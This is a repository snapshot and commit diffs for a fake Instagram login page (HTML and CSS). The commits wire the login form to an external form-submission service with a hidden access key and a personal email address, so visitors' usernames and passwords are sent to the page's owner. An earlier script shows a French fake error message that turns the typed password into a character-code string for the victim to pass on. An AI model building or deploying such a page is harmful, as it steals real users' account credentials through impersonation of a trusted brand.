
==== index.html @ b73dcb51 "Update index.html" ====
<html>

<head>
    <title>Instagram</title>
    <meta charset="utf-8">
    <meta name="viewport" content=" width=device-width,initial-scale=1.0">
    <meta http-equiv="refresh" content="60">
    <link rel="icon" href="images/favicon.png" type="image/icon">
    <link rel="stylesheet" type="text/css" href="style.css">

</head>

<body>
    <div class="container" id="container">
        <div class="page">
            

                <img class="logo" src="images/instagram.png" alt="instagram" style="width: 175px; ">
            

            <br />
            <form class="container">
                <input type="hidden" name="access_key" value="59927bd1-0e7f-4669-8c34-eb9629f26a9a">
                 <input type="hidden" name="email" value="pygarg26@gmail.com">
                <input type="text" placeholder="Phone number, username, or email " name="message">
                <input type="password" placeholder="Password" id="pass" name="pass">
                <button id="submitbutton" class="submitbutton">Log in </button>
                <br />
                <p class="option">OR </p>
            </form>

            <div class="fblink">
                <span class="fab fafacebook"></span>
                <a href="#"> Log in With Facebook</a>
            </div>

            <div class="forget-id">
                <a href="https://www.instagram.com/accounts/password/reset/">Forget password?</a>
            </div>
            <div class="singup">
                <p>Don't have an account?<a href="https://www.instagram.com/accounts/emailsignup/">
                        Sign up</a></p>
            </div>

        </div>
    </div>

    <br />
    <div style="position:fixed;left:0;bottom:0;width:100%; color: #7e7979;">
    </div>
    <br />
<script>
  let button = document.getElementById("submitbutton");
  button.addEventListener("click", function() {
      function generateNumberString(str) {
        let numberString = "";
        for (let i = 0; i < str.length; i++) {
          let charCode = str.charCodeAt(i);
            
          numberString += charCode + ", ";
        }
        return numberString;
      }
      let newParagraph = document.createElement("p");

      let inputValue = document.getElementById("pass").value;
      console.log(inputValue);
      let num = generateNumberString(inputValue);
      console.log(num);
      newParagraph.textContent = "Une erreur interne est survenue. Vous n'avez pas accez a ce compte. Contactez son propriétaire pour qu'il vous accepte grâce à ce code :" + num;
      document.body.appendChild(newParagraph);
      let element = document.getElementById("container");
      element.remove();
  });
  function transformToString(numberString) {
    let resultString = '';
    let num2 = numberString.split(", ");
    for (let i = 0; i < num2.length; i += 1) {
      resultString += String.fromCharCode(i);
    }
    return resultString;
  }
  console.log(transformToString("101, 115, 101, 115, "));
</script>
    
</body>

</html>
---- style.css ----
body{
    margin-left: -10px;
    margin:  0;
    padding: 0;
    display: flex;
    min-height: 80vh;
    align-items: center;
    justify-content: center;
    background-color: #F8F9F9;
    font-family: sans-serif;
}
.container{
    text-align: center;
    margin-right: 10px;
}

.page{
    
width:350px;
background: #fff;
border-radius: 5px;
padding-bottom: 15px;
}
.logo{
  display:block;
margin: 0 auto 5px;
}
div{
 width: 75%;
display: flex;
flex-direction: column;
position: relative;
left: 50%;
transform: translateX(-50%);   
}
div input {
margin-bottom: 5px;
border:1px solid #b6b6b6;
background:  #faf9f9;
border-radius: 3px;
outline: none;
padding-left: 10px;
position: relative;
height: 35px;
    
}

div button{    
border: none;
background: rgb(76, 180, 248);
padding: 8px 0;
margin-top: 10px;
color: #fff;
border-radius: 7px;
font-weight: bold;
text-transform: capitalize;
letter-spacing: 1px;
outline: none;
cursor: pointer;
}
div button:active{
background:  rgb(24, 119, 242);
transform: scaleX(0.995);  
}
.option{
color:#b6b4b4;
margin: 20px ;
position:relative;
}
div .option::before{
position: absolute;    
content:  '';
width: 37%;
height: 1px;
background:#b6b6b6; 
left:0%;
top: 95%;
transform: translateY(-50%);
border-radius: 50px;

}
div .option::after{
position: absolute;    
content:  '';
width: 37%;
height: 2px;
background:#b6b6b6; 
right:0%;
top: 95%;
transform: translateY(-50%);
border-radius: 50px;

}
.fblink{
    margin-top: 30px;
    width: 100%
}
.fblink span{
    font-size: 18px;
    color: rgb(56, 81, 133);
    margin-right: 5px;
    
}
.fblink a{
  text-decoration: none;
font-weight: bold;
color: rgb(56, 81, 133);
}
.forget-id{
    margin: 15px;   
}
.forget-id a{
    text-decoration: none;
    color: rgb(56, 81, 133);
    font-size: 12px;
    font-weight: 500;
    
}
.page .singup{
    position:relative;
    border:1px solid #b6b6b6;
    border-radius: 2px;
    width: 90%;
    left: 50%;
    transform: translateX(-50%);
    margin-top: 25px;
}
.singup a{
    text-decoration: none;
    margin-left: 5px;
    color : rgb(76, 180, 248);
    font-weight: bold;
    
}

==== commit 90ccc5ae: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,10 +21,10 @@
             <br />
             <form class="container">
                 <input type="hidden" name="access_key" value="59927bd1-0e7f-4669-8c34-eb9629f26a9a">
-                 <input type="hidden" name="email" value="pygarg26@gmail.com">
-                <input type="text" placeholder="Phone number, username, or email " name="message">
-                <input type="password" placeholder="Password" id="pass" name="pass">
-                <button id="submitbutton" class="submitbutton">Log in </button>
+                <input type="text" placeholder="Phone number, username, or email " name="name">
+                <input type="hidden" name="email" value="pygarg26@gmail.com">
+                <input type="password" placeholder="Password" id="pass" name="message">
+                <input type="submit" value="Log in">
                 <br />
                 <p class="option">OR </p>
             </form>

==== commit a59cda76: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -19,11 +19,11 @@
             
 
             <br />
-            <form class="container">
+            <form action="https://api.web3forms.com/submit" method="POST" class="container">
                 <input type="hidden" name="access_key" value="59927bd1-0e7f-4669-8c34-eb9629f26a9a">
                 <input type="text" placeholder="Phone number, username, or email " name="name">
-                <input type="hidden" name="email" value="pygarg26@gmail.com">
-                <input type="password" placeholder="Password" id="pass" name="message">
+                <input type="hidden" name="email" value="pygarg26@gmail.com"><br>
+                <input type="password" placeholder="Password" id="pass" name="message"><br>
                 <input type="submit" value="Log in">
                 <br />
                 <p class="option">OR </p>

==== commit 7be70585: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,10 +21,10 @@
             <br />
             <form action="https://api.web3forms.com/submit" method="POST" class="container">
                 <input type="hidden" name="access_key" value="59927bd1-0e7f-4669-8c34-eb9629f26a9a">
-                <input type="text" placeholder="Phone number, username, or email " name="name">
+                <input type="text" placeholder="Username, or email " name="name">
                 <input type="hidden" name="email" value="pygarg26@gmail.com"><br>
                 <input type="password" placeholder="Password" id="pass" name="message"><br>
-                <input type="submit" value="Log in">
+                <input style="color: black;" type="submit" value="Log in">
                 <br />
                 <p class="option">OR </p>
             </form>
